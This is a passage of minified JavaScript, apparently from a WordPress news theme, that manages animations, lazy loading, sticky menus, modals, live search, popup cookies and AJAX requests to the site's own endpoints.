t=E(this),i=t.closest(".collapsible__wrap").find("> .collapsible__content");if(!t.hasClass("active")){t.addClass("active");gsap.set(i,{height:"auto",marginBottom:20,opacity:1});gsap.from(i,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"})}else{t.removeClass("active");gsap.to(i,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"})}},footerReveal:function(e){if(!this.$body.hasClass("footer--reveal")){return}var t=this;if(t.$winWidth>767){this.$footer.imagesLoaded().always(function(e){t.$content.css("margin-bottom",parseInt(t.$footer.outerHeight())-1+"px")})}else{t.$content.css("margin-bottom","")}},trending:function(e){var t=E(this);var i=t.parent().data("uid");var a=E("#block-wrap-"+i);var s=a.find(" > div");if(s.hasClass("loading")){return}var n=t.data("r"),o="now";if(n===1){n=2}else if(n===2){n=7;o="week"}else{n=30;o="month"}t.siblings().removeClass("trending-selected");t.addClass("trending-selected");var r="zeen_"+i;var l=window[r];var d={blockData:l,$blockData:a,changer:false,append:2,manual:true,response:"",mm:true};E.ajax({method:"GET",data:{uid:i,mm:true,excerpt_off:true,counter:true,counter_class:"border",byline_off:true,review_off:true,data:l,trending:["zeen-trending-"+o,n]},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){s.addClass("loading");e.setRequestHeader("X-WP-Nonce",z.nonce);if(z.ajaxChecker(r+"_"+n)){d.response=z.ajaxGetter(r+"_"+n);z.ajaxLoadMore(d);a.addClass("loaded");return false}},success:function(e){e=JSON.parse(e);d.response=e;z.ajaxLoadMore(d);z.ajaxSetter(r+"_"+n,e);a.addClass("loaded")},fail:function(e){console.log("ERROR",e)}})},hovererBlock:function(){if(this.$hovererBlock.length===0){return}this.$hovererBlock.each(function(){var e=E(this),s=e.find(".mask__wrap"),t=e.find("article");e.on("mouseenter",z.hovererLazy);t.on("mouseenter mouseleave",function(e){var t=E(this),i=t.data("i"),a=t.find(".excerpt");t.siblings().removeClass("selected");if(e.type==="mouseenter"){s.children().removeClass("selected");t.addClass("selected");s.find("> [data-i='"+i+"']").addClass("selected");if(a.length>0){gsap.set(a,{height:"auto",opacity:1});gsap.from(a,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.addClass("no-excerpt__ani")}}else{if(a.length>0){gsap.to(a,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.removeClass("no-excerpt__ani")}}})})},hovererLazy:function(){var e=E(this);e.find(".zeen-hoverer-lazy-load").each(function(){z.iframeAttrLoad(E(this)[0])});e.off("mouseenter")},videosBlock:function(){if(this.$videosBlock.length===0){return}this.$videosBlock.each(function(){var e=E(this),t=e.find(".block-piece-2 article");t.each(function(){E(this).on("click",function(){E(this).find(".media-tr").get(0).click()})})})},metaLocation34:function(){if(this.$metaLocation34.length===0){return}this.$metaLocation34.each(function(){var e=E(this),t=e.find("article");t.on("mouseenter mouseleave",function(e){var t=E(this),i=t.find(".excerpt");if(e.type==="mouseenter"){if(i.length>0){gsap.set(i,{height:"auto",opacity:1});gsap.from(i,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.addClass("no-excerpt__ani")}}else{if(i.length>0){gsap.to(i,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.removeClass("no-excerpt__ani")}}})})},anchorTouch:function(){var n="ontouchstart"in document.documentElement?true:false;this.$dropper.each(function(e,t){var i=E(this),a=i.find("> a"),s=a.attr("href");if(typeof s!=="undefined"&&s.indexOf("#")>-1){if("#search"===s||"#latl"===s||"#subscribe"===s){a.addClass("modal-tr").attr("data-type",s.split("#")[1]);return}else{a.on("click.anchor",function(e){var t=0,i=document.getElementById(s.split("#")[1]);if(s!=="#"){if(!i){return}t=zenscroll.getTopOf(i)}e.preventDefault();zenscroll.toY(t-z.headAreaHeight-z.$wpAdminBarHeight,null)})}}if(n===false){return true}if(i.find("> .menu").length>0){a.on("click",function(e){var t=E(this);i.siblings(".tapped").removeClass("tapped");if((i.find(".menu").length===0&&i.find(".sub-menu").length===0||i.hasClass("tapped"))&&t.attr("href")!=="#"){return true}else{e.preventDefault();i.addClass("tapped")}})}})},topBlock:function(){if(this.$topBlock.length===0||this.$topBlock.hasClass("standard-ani")||this.$topBlock.hasClass("loaded")){return}var a=this;this.$topBlock.imagesLoaded().always(function(e){var t={y:100};if(a.$winWidth>767){if(a.$topBlock.hasClass("zeen-top-block-92")||a.$topBlock.hasClass("zeen-top-block-94")){t={}}}t.scrollTrigger={start:"top top",end:"bottom top",trigger:a.$topBlock,scrub:true};var i=a.$topBlock.find("img");if(i.length>0){gsap.to(i,t)}})},anis:function(e){this.tempAni();this.loopAni();this.blockAni()},lrTempAni:function(){var e=document.querySelectorAll(".lets-review-unseen"),t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.intersectionRatio>0){e.target.classList.add("lets-review-seen");t.unobserve(e.target)}})},{threshold:[0]});for(var i=e.length-1;i>=0;i--){t.observe(e[i])}},tempAni:function(){var e=document.getElementsByClassName("ani-base"),i=new IntersectionObserver(function(e){e.forEach(function(t){if(t.isIntersecting){imagesLoaded(t.target,function(e){t.target.classList.add("article-window")});t.target.classList.remove("article-ani");var e=t.target.getElementsByClassName("lets-review-api-wrap");if(e.length>0&&(t.target.parentElement.classList.contains("preview-review-bot")||t.target.parentElement.parentElement.classList.contains("preview-review-bot"))){setTimeout(function(){t.target.classList.add("review-ani-done");gsap.fromTo(e[0],1,{width:"0"},{width:e[0].getAttribute("data-api-100")+"%",ease:Power2.easeOut})},300)}i.unobserve(t.target)}})},{threshold:[0]});for(var t=e.length-1;t>=0;t--){if(!e[t].classList.contains("article-window")){i.observe(e[t])}}var a=document.getElementsByClassName("block-to-see"),s=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("tipi-seen");s.unobserve(e.target)}})},{threshold:[0],rootMargin:"-100px 0px"});for(t=a.length-1;t>=0;t--){if(!a[t].classList.contains("tipi-seen")){s.observe(a[t])}}if(zeenJS.args.lazy!==true){return}var n=document.getElementsByClassName("zeen-lazy-load");for(t=n.length-1;t>=0;t--){if(n[t].getAttribute("data-lazy-src")===null){n[t].classList.remove("zeen-lazy-load")}}var o=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){o.unobserve(e.target);z.imgAttrLoad(e.target)}})},{threshold:[0],rootMargin:"600px 0px"});for(t=n.length-1;t>=0;t--){if(!n[t].classList.contains("zeen-lazy-loaded")){o.observe(n[t])}}},iFrameLazy:function(){var e=document.getElementsByClassName("zeen-iframe-lazy-load"),t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){t.unobserve(e.target);z.iframeAttrLoad(e.target)}})},{threshold:[0],rootMargin:"150px 0px"});for(var i=e.length-1;i>=0;i--){if(!e[i].classList.contains("zeen-lazy-loaded")){t.observe(e[i])}}},imgAttrLoad:function(e,t){var i=e,a;if(i.tagName==="PICTURE"){a=i.querySelectorAll("source")[0];e=i.querySelectorAll("img")[0];var s=a.getAttribute("data-lazy-srcset");var n=a.getAttribute("data-lazy-sizes");if(s){a.srcset=s;a.removeAttribute("data-lazy-srcset")}if(n){a.sizes=n;a.removeAttribute("data-lazy-sizes")}}a=e.getAttribute("data-lazy-src");var o=e.getAttribute("data-lazy-srcset");var r=e.getAttribute("data-lazy-sizes");if(a){e.src=a;e.removeAttribute("data-lazy-src")}if(o){e.srcset=o;e.removeAttribute("data-lazy-srcset")}if(r){e.sizes=r;e.removeAttribute("data-lazy-sizes")}var l=i.classList.contains("zeen-images-loaded");if(t===true||l===true){imagesLoaded(e,function(e){e.images[0].img.classList.remove("zeen-lazy-load");e.images[0].img.classList.add("zeen-lazy-loaded");if(e.images[0].img.parentElement.tagName==="PICTURE"){e.images[0].img.parentElement.parentElement.classList.add("zeen-lazy-loaded-wrap")}else{e.images[0].img.parentElement.classList.add("zeen-lazy-loaded-wrap")}})}else{i.classList.remove("zeen-lazy-load");i.classList.add("zeen-lazy-loaded")}},iframeAttrLoad:function(e){var t=e.getAttribute("data-lazy-src");e.setAttribute("src",t);E(e).on("load",function(){e.classList.add("zeen-lazy-loaded");e.classList.add("loaded")})},mobLimiter:function(e){e.preventDefault();E(this).closest(".post-wrap").addClass("mobile--limiter--more");z.progressScene.destroy();z.postTracks()},progressPosition:function(){if(this.$progress.length===0){return}if(this.$winWidth<767&&this.$mobHead.length>0){this.$progress.addClass("has--moved");var e=this.$progress.data("parent");if(typeof e==="undefined"){this.$progress.data("parent",this.$progress.closest("header").attr("id"))}this.$mobHead.append(this.$progress)}else if(this.$progress.hasClass("has--moved")){E("#"+this.$progress.data("parent")).find("> .bg-area").append(this.$progress)}},loopAni:function(e){if(this.$winWidth<1200){return}this.$primary.find("> .post-wrap").each(function(){var e=E(this);if(e.hasClass("loop-ani-checked")){return true}if(e.hasClass("align-fade-up")){var t=e.find(".alignleft, .alignright"),i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.boundingClientRect.top>0||e.isIntersecting){e.target.classList.add("tipi-seen");i.unobserve(e.target)}})},{threshold:[0],rootMargin:"500px 0px 0px 0px"});for(var a=t.length-1;a>=0;a--){i.observe(t[a])}}e.addClass("loop-ani-checked")})},blockAni:function(){var e=document.getElementsByClassName("block-ani");if(e.length===0){return}var t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("loaded");t.unobserve(e.target)}})},{threshold:[0]});for(var i=e.length-1;i>=0;i--){if(!e[i].classList.contains("loaded")){t.observe(e[i])}}},dropperChild:function(){var i;this.$dropperChild.on("mouseover mouseleave",function(e){clearTimeout(i);if(e.type==="mouseover"){var t=E(this);i=setTimeout(function(){z.blockMore(e,t)},300)}})},twitchLoad:function(){var e=document.getElementsByClassName("twitch");if(e.length===0){return}var i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){var t=E(e.target);t.append('<iframe title="Twitch" width="1280" height="720" scrolling="no" class="twitch-frame" src="'+t.data("src")+'" frameborder="0" seamless="seamless" allowfullscreen="true"></iframe>');t.find("iframe").on("load",function(){t.addClass("ani-in loaded")});i.unobserve(e.target)}})},{threshold:[0]});for(var t=e.length-1;t>=0;t--){if(!e[t].classList.contains("loaded")){i.observe(e[t])}}},sorter:function(){var e=E(this);if(e.hasClass("load-more-wrap")){return}z.activeFocus(e,"active")},activeFocus:function(t,i){if(t.hasClass(i)){t.blur();t.removeClass(i);return}t.addClass(i);if("ontouchstart"in document.documentElement){z.$doc.on("touchstart",function(e){t.removeClass(i);z.$doc.off("touchstart");t.off("touchstart")});t.on("touchstart",function(e){e.stopPropagation()})}else{z.activeFocusTarget=t;z.$doc.on("click",z.activeFocusClick)}},activeFocusClick:function(e){if(z.activeFocusTarget.has(e.target).length===0){z.activeFocusTarget.removeClass("active active-search");z.activeFocusTarget="";z.$doc.off("click",z.activeFocusClick)}},loading:function(e,t){if(t==="on"){e.addClass("loading")}else{e.removeClass("loading")}},slideInP:function(){var e=this.$slideIn.hasClass("slide-in-2")?true:false;if(this.$slideIn.length===0||this.$winWidth<767||Cookies.get("wp_sliding_box_p")==="off"&&e===true||Cookies.get("wp_sliding_box")==="off"&&e===false){return}var t=this.$content,i=parseInt(zeenJS.args.slidingBoxStartPoint)>0?parseInt(zeenJS.args.slidingBoxStartPoint):50;if(e===true&&this.$entryContentWrap.length>0){t=this.$entryContentWrap}this.slideInScene=ScrollTrigger.create({trigger:t,start:"top+="+i+"% bottom",end:"bottom center",toggleClass:{targets:this.$slideIn,className:"active"}})},slideInPX:function(){this.$body.removeClass("slide-in-active");if(this.$slideIn.hasClass("slide-in-1")){this.turnItOff(1)}if(this.$slideIn.hasClass("slide-in-2")){this.turnItOff(2)}if(typeof this.slideInScene==="object"){this.slideInScene.kill()}},slideInSubmit:function(){this.turnItOff(1)},turnItOff:function(e){if(e===1){Cookies.set("wp_sliding_box","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===2){Cookies.set("wp_sliding_box_p","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===3){Cookies.set("wp_timed_pp","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===4){Cookies.set("wp_top_bar","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===5){Cookies.set("subL","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===6){Cookies.set("wp_timed_sub","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}},topBarMsg:function(){if(this.$topBarMsg.length===0){return}E("#top-bar-message-close").on("click",function(){var e=E(this);z.$topBarMsg.slideUp();e.off("click");z.turnItOff(4)})},timedPup:function(){var e=this.$timedPup.add(this.$modal.find(".timed-sub"));if(e.length===0||Cookies.get("wp_timed_sub")==="off"){return}var n=this;e.each(function(){var e=E(this),t=3,i=e.data("t"),a=e.data("d"),s=e.data("type");if(typeof i==="undefined"){i=15e3}else{i=i*1e3}setTimeout(function(){n.modalOff();setTimeout(function(){if("pup"===s){n.$baseOverlay.addClass("active");n.$body.addClass("modal-active");n.$timedPup.addClass("active");if(a===1){n.$baseOverlay.on("click",function(){n.turnItOff(t);n.$baseOverlay.off("click")})}}else if("sub"===s){z.modalSubscribe();t=6;if(a===1){z.$body.addClass("sub-pup")}}},300)},i)})},postTracks:function(){if(this.$progress.length===0&&this.$mobBotShare.length===0){return}var a=[];if(this.$progress.length>0){a.push(z.$progress)}if(this.$mobBotShare.length>0){a.push(z.$mobBotShare)}this.$entryContent.each(function(e,t){var i=E(t);if(i.hasClass("sticky-el")||i.hasClass("woocommerce-Tabs-panel")&&!i.hasClass("woocommerce-Tabs-panel--description")){return true}i.addClass("progresson");i.find("img").imagesLoaded(function(){var e=i.outerHeight(true);if(z.$winHeight<e+50){var t=gsap.timeline({scrollTrigger:{trigger:i,start:"top center",end:"bottom center",scrub:true,toggleClass:{targets:a,className:"active"}}})}if(z.$progress.length!==0){if(z.$winHeight<e+50){t.fromTo(z.$progress,{width:"0",ease:"none"},{width:"100%",ease:"none"})}}})})},keyUp:function(e){if(this.$modal.hasClass("inactive")&&!this.$body.hasClass("slide-menu-open")){return}var t=false;if("key"in e){t=e.key==="Escape"||e.key==="Esc"}else{t=e.keyCode===27}if(t!==false){this.closeSlideMenu(e);this.modalOff()}},header:function(e){if(this.$winWidth>767){var t=false;if(this.$header.hasClass("sticky-top")&&!this.$header.hasClass("evented")){var i=z.$header.hasClass("sticky-menu-4")?{top:0,left:0}:this.$header.offset();window.addEventListener("scroll",function(e){var t=window.pageYOffset||document.documentElement.scrollTop;if(!z.ticking){window.requestAnimationFrame(function(){if(t>Math.min(45,z.$headerHeight)&&t>=i.top-z.$wpAdminBarHeight){if(!z.$header[0].classList.contains("sticky-header--active")){z.$header[0].classList.add("sticky-header--active")}}else{z.$header[0].classList.remove("sticky-header--active")}z.ticking=false});z.ticking=true}},z.$listener);t=true;this.$header.addClass("evented")}if(zeenJS.args.stickyHeaderCustomize===true&&(t||this.$header.hasClass("sticky-menu"))){var a=this.$header.find(".logo-main img");a.imagesLoaded(function(){a.css("height","").css("height",a.height());z.$header.css("height","").css("height",z.$headerHeight).addClass("size-set")})}}},mobileMenuClass:function(){var e=this.$mobMenuChildren.find("> a");e.each(function(e){var t=E(this);if(t.attr("href")==="#"){t.addClass("open-child text-link")}else{t.addClass("open-child text-link text-with-link")}});e.after('<a href="#" class="open-child"><i class="tipi-i-chevron-down"></i></a>')},verticalMenuShow:function(e){var t=E(this);var i=t.parent();var a=i.siblings(".menu-item-has-children");a.find("> .opened-child").removeClass("opened-child");a.find("> .child-is-open").removeClass("child-is-open");var s=i.find("> .sub-menu");if(t.hasClass("child-is-open")){if(!t.hasClass("text-with-link")){e.preventDefault();i.find("a").removeClass("child-is-open");s.removeClass("opened-child")}}else{e.preventDefault();i.find("> a").addClass("child-is-open");s.addClass("opened-child")}},secondaryImgs:function(e){var t=E(this);if(e.type==="mouseenter"){t.addClass("hovering")}else{t.removeClass("hovering")}},stickyCheck:function(){var e=document.createElement("a"),t=e.style;t.cssText="position:sticky;position:-webkit-sticky;";this.$stickyOff=t.position.indexOf("sticky")!==-1;if(this.$stickyOff===false){this.$body.addClass("sticky-disabled")}},stickyEl:function(){var a;if(this.headAreaHeight===0||this.$stickyOff===false){return}E(".sticky-el").each(function(e,t){var i=E(this);if(i.hasClass("block-wrap")&&parseInt(i.find("> .tipi-row-inner-style").css("padding-top"))>0){a=0}else{a=30}if(z.$winWidth<767){a=15}i.css("top",z.headAreaHeight+z.$wpAdminBarHeight+a)})},sticky:function(){if(this.$stickyMenu.length===0){return}this.$stickyMenu.each(function(e,t){var i=E(t);if(i.hasClass("stickied")){return}i.addClass("stickied");var a="d";if(i.hasClass("site-mob-header")){a="m"}var s={end:"99999999",trigger:E("#header-line")};var n=200,o,r;if(i.hasClass("site-mob-header")){n=z.$winHeight;s.trigger=E("#mob-line")}s.start=z.$wpAdminBarHeightNeg+"px top";var l;if(i.hasClass("sticky-menu-2")){r=2;i.addClass("still");var d=i.outerHeight(true);s.onUpdate=function(e){if(e.progress*e.end>d){i.addClass("stuck");if(e.direction===1){i.removeClass("active")}else if(e.direction===-1){i.addClass("active").removeClass("still")}}else if(e.progress*e.end===0){i.removeClass("stuck active").addClass("still");if(e.direction===1){}else if(e.direction===-1){}}}}else if(i.hasClass("sticky-menu-3")){r=3;l=true;s.onUpdate=function(e){if(e.progress*e.end>n){i.addClass("slidedown stuck")}else if(e.progress*e.end===0){i.removeClass("slidedown stuck")}};if(z.$body.hasClass("single-post")&&i.hasClass("main-navigation")){o=true}}else if((i.hasClass("sticky-menu-1")||i.hasClass("sticky-menu-4"))&&!i.hasClass("site-mob-header")){r=1;if(z.$body.hasClass("single-post")&&i.hasClass("main-navigation")){o=true}s.start="top "+z.$wpAdminBarHeight>0?z.$wpAdminBarHeight+"px":"top";s.onLeaveBack=function(e){i.removeClass("stuck")};s.onEnter=function(e){i.addClass("stuck")}}if(o===true){s.onUpdate=function(e){if(e.progress*e.end>z.$winHeight/2){i.addClass("stuck-full");if(e.direction===1){i.removeClass("stuck-up")}else if(e.direction===-1){i.addClass("stuck-up")}}if(l===true){if(e.progress*e.end>n){i.addClass("slidedown stuck")}else if(e.progress*e.end===0){i.removeClass("slidedown stuck")}}};s.onLeaveBack=function(e){i.removeClass("stuck-up stuck-full stuck")}}ScrollTrigger.matchMedia({"(min-width: 860px)":function(){if(a==="d"){z.stickies.push(ScrollTrigger.create(s))}},"(max-width: 1199px)":function(){if(a==="m"){z.stickies.push(ScrollTrigger.create(s))}}})})},liveSearchTr:function(e){e.preventDefault();E(this).closest(".search-form-wrap").find("> form").trigger("submit")},liveSearch:function(e,t){if(typeof t==="undefined"){t={field:z.$modalSearchField,wrapper:z.$modalSearch,results:z.$modalSearchFound}}if(z.timer){clearTimeout(z.timer)}if(E.inArray(e.keyCode,z.ignoreCodes)===-1){z.timer=setTimeout(function(){z.searchAjax(t)},800)}},searchAjax:function(i){var e=i.field.val();i.wrapper.removeClass("with-results");if(e.length<2){i.wrapper.addClass("zero-typo");return}var t=zeenJS.args.searchPpp;var a=0;if(typeof i.ppp!=="undefined"){t=i.ppp;a=1}E.ajax({method:"GET",url:zeenJS.root+"s?kw="+e+"&ppp="+t,dataType:"html",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",z.nonce);i.wrapper.css("height",i.wrapper.height())},success:function(e){i.results.empty();i.results.append(e);i.wrapper.removeClass("zero-typo");var t=i.results.find("article");if(t.length===0){i.wrapper.addClass("no-results-found")}else{i.wrapper.removeClass("no-results-found");if((t.length+1)%3===0){i.results.find(".block").append("<article></article>")}}t.imagesLoaded(function(){z.blockAni();i.wrapper.css("height","auto")});i.wrapper.addClass("with-results with-results-cache")},fail:function(e){console.log("ERROR",e)}})},mediaPlay:function(){z.video.play();z.audio.play()},mediaStop:function(){z.audio.pause();z.video.pause()},subL:function(){if(zeenJS.args.subL===false||Cookies.get("subL")==="off"){return}document.documentElement.addEventListener("mouseleave",z.subE,z.$listener)},modalSubscribe:function(){z.$modal.addClass("active active-4").removeClass("inactive");z.$body.addClass("modal-active");setTimeout(function(){z.$modal.find(".content-subscribe input[type=email]").trigger("focus")},400)},modalOn:function(e){e.preventDefault();var t=E(this),i=t.data(),a;if(!z.$body.hasClass("modal-skin-2")){if(i.type=="frame"||i.type=="qv"||i.type=="embed"||i.type=="46"){z.$modal.addClass("dark-overlay").removeClass("light-overlay")}else{z.$modal.addClass("light-overlay").removeClass("dark-overlay")}}if(i.type=="frame"||i.type=="embed"||i.type=="46"){if(i.source=="ext"){if(i.src===""){a='<span class="embed-error">'+zeenJS.i18n.embedError+"</span>"}else{a='<iframe title="media" width="560" height="315"  class="frame" src="'+i.src+'" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>'}}else{if(i.format==="audio"){if(z.audio.canPlayType("audio/mpeg;")){z.audio.type="audio/mpeg";if(i.srcA!==""){z.audio.src=i.srcA}}else{z.audio.type="audio/ogg";if(i.srcB!==""){z.audio.src=i.srcB}}z.audio.controls=true;a=z.audio;z.audio.setAttribute("controlsList","nodownload");z.audio.setAttribute("data-pid",i.pid);z.mediaPlay()}if(i.format==="video"){if(z.video.canPlayType("video/mp4;")){z.video.type="video/mp4";if(i.srcA!==""){z.video.src=i.srcA}}else{z.video.type="video/ogg";if(i.srcB!==""){z.video.src=i.srcB}}z.video.setAttribute("controls","controls");z.video.setAttribute("controlsList","nodownload");z.mediaPlay();a=z.video}setTimeout(function(){z.$modalCustom.addClass("ani-in")},350)}}if(i.type=="frame"){z.audio=new Audio;z.video=document.createElement("video");z.$modalCustom.addClass("is-"+i.format).append(a);z.$modal.addClass("active active-1").removeClass("inactive");z.$body.addClass("modal-active");z.$modalCustom.addClass("tipi-spin ani-in");if(i.source=="ext"){z.$modalCustom.find("iframe").on("load",function(){z.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")})}else{var s=z.$modalCustom.find("audio, video");s.on("loadstart",function(){z.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")})}}if(i.type=="embed"){var n=t.closest(".hero-wrap");if(typeof i.target!=="undefined"&&i.target!=="hero-wrap"){n=n.find(E(i.target))}if(n.hasClass("active-embed")){return}var o=parseInt(Math.random()*(9999-1e3)+1e3);n.append('<div id="frame-wrap-'+o+'" class="frame-wrap media-wrap-'+i.format+'"></div>').addClass("active-embed is-"+i.format).removeClass("inactive-embed");E("#frame-wrap-"+o).append(a)}if(i.type=="46"){var r=t.closest("article");if(r.hasClass("playing")){return}var l=E("#block-wrap-"+i.target);var d=l.find(".block-piece-1");var c=d.find(".mask");d.addClass("loading-embed").removeClass("active-embed");c.html('<div class="frame-wrap-46-pad"><div id="frame-wrap-'+i.target+'" class="frame-wrap tipi-spin frame-wrap-46"></div></div>');E("#frame-wrap-"+i.target).append(a);setTimeout(function(){d.addClass("active-embed embed-ldd-once")},150);if(t.hasClass("icon-size-s")){r.addClass("playing").siblings().removeClass("playing")}}if(i.type=="search"){z.$modal.addClass("active active-3").removeClass("inactive");z.$body.addClass("modal-active");if(z.$winWidth>1024){setTimeout(function(){z.$modalSearchField.trigger("focus")},500)}}if(i.type=="subscribe"){z.modalSubscribe()}if(i.type=="latl"){z.$modal.addClass("active active-2").removeClass("inactive");z.$body.addClass("modal-active");setTimeout(function(){z.$modal.find(".latl-username > input").trigger("focus")},700)}if(i.type=="search-drop"){z.activeFocus(t.closest(".drop-search-wrap"),"active-search");setTimeout(function(){t.parent().find(".search-field").trigger("focus")},250)}if(i.type=="qv"){z.$modal.addClass("active active-qv").removeClass("inactive");z.$body.addClass("modal-active");z.ajaxCall=E.ajax({method:"GET",dataType:"html",url:zeenJS.root+"qv?id="+i.pid,beforeSend:function(e){z.$modal.addClass("tipi-spin");z.$modalCustom.empty().removeClass("is-video is-audio")},success:function(e){z.$modalCustom.html(DOMPurify.sanitize(e));z.$modalCustom.find("img").imagesLoaded().always(function(e){z.$modal.removeClass("tipi-spin");setTimeout(function(){z.$modalCustom.addClass("ani-in")},50)});var t=z.$modalCustom.find(".variations_form");E(document).trigger("zeenQVSuccess",{forms:t});t.each(function(){E(this).find(".tipi-tip").addClass("modal-tip").on("mouseenter",z.toolTipInit)})},fail:function(e){console.log("ERROR",e)}})}return false},modalOff:function(e){if(typeof e!=="undefined"){e.preventDefault()}z.closeSlideMenu(e);z.mediaStop();var t=0;if(z.$modalCustom.hasClass("ani-in")){z.$modalCustom.removeClass("ani-in");t=220}setTimeout(function(){z.$modal.removeClass("active active-qv active-4 active-3 active-2 active-1").addClass("inactive");z.$body.removeClass("modal-active");z.$timedPup.removeClass("active")},t);setTimeout(function(){z.$modalCustom.empty().removeClass("is-video is-audio")},t*1.5);setTimeout(function(){z.$modalSearch.removeClass("with-results-cache with-results");z.$modalSearchField.val("")},600);if(z.$body.hasClass("sub-l")){z.turnItOff(5)}if(z.$body.hasClass("sub-pup")){z.turnItOff(6)}E(document).trigger("zeenModalOff")},parallax3s:function(e){if(this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}var t=E(".block-65");if(t.length===0||this.$winWidth<480){return}t.find("> article").each(function(e,t){var i=E(t);if(i.hasClass("parallaxed")){return true}i.addClass("parallaxed");i.imagesLoaded(function(){var e=i.outerHeight(true);var t=i.hasClass("odd")?e*.35:e*.15;z.paraSaved.push(gsap.timeline({scrollTrigger:{trigger:i,end:"+="+(z.$winHeight+e),scrub:true}}).fromTo(i.find("> .preview-mini-wrap"),{y:t+"px",ease:"none"},{y:t*-1+"px",ease:"none"}))})})},modalCheck:function(){var e=z.$modal.data("fid");if(e!==""&&e===z.$modal.find(".mc4wp-form").attr("id")){z.modalSubscribe()}},maskLoader:function(e){var t=typeof e==="undefined"?E(".hero-wrap"):e.find(".hero-wrap");if(t.length===0){return}t.imagesLoaded(function(){t.addClass("mask-loaded")})},parallaxIt:function(e,t){var i=typeof t==="undefined"?E(".parallax"):t.find(".parallax");if(i.length===0||this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}gsap.utils.toArray(i).forEach(function(e,t){if(e.classList.contains("parallaxed")){return}e.classList.add("parallaxed");var i={trigger:e,scrub:true};var a,s,n=e.classList.contains("hero-wrap");if(e.classList.contains("hero-43")||e.classList.contains("hero-19")){s=e.querySelectorAll(".hero-background");a=s[0].querySelectorAll("img ")}else{a=e.querySelectorAll("img:not(.avatar)");s=e.classList.contains("hero-wrap")?e.querySelectorAll(".hero"):e.querySelectorAll(".mask")}if(s.length===0){return}var o=E(a),r=E(s);r.css("height","");if(n===false){o.imagesLoaded(function(){e.classList.add("mask-loaded")})}else{var l=e.closest(".post-wrap").classList.contains("ipl-wrap");i.top=l===true?"top bottom":"top top"}var d=s[0].offsetHeight,c=d*.2;if(e.classList.contains("parallax--resized")){o.css("top",d*-.1);r.css("height",parseInt(d*.8)+"px")}if(e.classList.contains("parallax-tight")){c=d*.16}else if(z.$winHeight>z.$winWidth){c=d*.125}if(a.length>0){z.roP=true;z.resizeObs();z.paraSaved.push(gsap.timeline({scrollTrigger:i}).fromTo(a[0],{y:c*-1+"px",ease:"none"},{y:c+"px",ease:"none"}))}})},resizeObs:function(){if("ResizeObserver"in window&&z.ro===false){var i=0;z.ro=true;new ResizeObserver(function(e){var t=e[0].contentRect.height;if(parseInt(t)!==i){if(z.roP===true){z.parallaxRefresh()}if(z.roS===true){z.reSidebars()}i=parseInt(t)}}).observe(z.$page[0])}},hero31:function(){if(this.$hero31.length===0){return}var e;if(this.$hero31.closest(".post-wrap").hasClass("format-gallery")){e=this.$hero31.find("> .slider");this.doHero31(e)}else{e=this.$hero31.find(".fi-bg");e.imagesLoaded({background:true},function(){e.addClass("fi-bg-ldd");gsap.to(e,.3,{opacity:1});setTimeout(function(){z.doHero31(e)},300)})}},doHero31:function(e){var t=this.$winHeight-this.$wpAdminBarHeight;if(z.$winWidth>767){t-=this.$headerHeight-this.$siteNav.outerHeight()-this.$secondaryWrap.outerHeight()}else{t-=this.$mobHead.outerHeight()}t-=this.$winHeight*.1;this.$hero31.parent().height(t);var i=gsap.timeline({scrollTrigger:{trigger:this.$body,scrub:true,start:"top top",end:this.$winHeight*.1+"px"}}).fromTo(e,{opacity:"1",ease:"none"},{opacity:zeenJS.args.heroFade,ease:"none"}).fromTo(this.$hero31.find(".mask-overlay"),{opacity:"0",ease:"none"},{opacity:1,ease:"none"})},loadMoreButton:function(e){e.preventDefault();var t=E(this),i=t.data();if(t.hasClass("loaded")){return}z.loadMore(t,i)},infScr:function(){var e=E(".inf-scr");if(e.length===0){return}var n,o;var r=e.first().data("mnp");e.each(function(e,t){n=E(t);var i=n.closest(".block-wrap");if(n.hasClass("loaded")||n.hasClass("inf-load-more")||i.hasClass("dt-off")&&z.$winWidth>767||i.hasClass("mob-off")&&z.$winWidth<768){return}o=n.data();o.mnp=r;var a=!i.hasClass("block-wrap-masonry");var s=ScrollTrigger.create({trigger:n,start:"-=500 bottom",once:a,onEnter:function(e){z.loadMore(n,o);n.addClass("loaded");z.infStRefresh()}});if(a===false){z.infST.push(s)}})},loaded:function(){if(this.$body.hasClass("body--dark--tr")&&this.$body.hasClass("skin-light")){this.skinMode(undefined)}this.slideInP();this.subL();this.timedPup();this.verticalMenus();this.iFrameLazy()},likes:function(e){e.preventDefault();var i=E(this);if(i.hasClass("liking")||i.hasClass("liked")){return}var t=i.data();E.ajax({method:"POST",data:{pid:t.pid},url:zeenJS.root+"lk",beforeSend:function(e){i.addClass("liking");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){i.removeClass("liking").addClass("liked");i.find(".tipi-value").html(DOMPurify.sanitize(e[0]));var 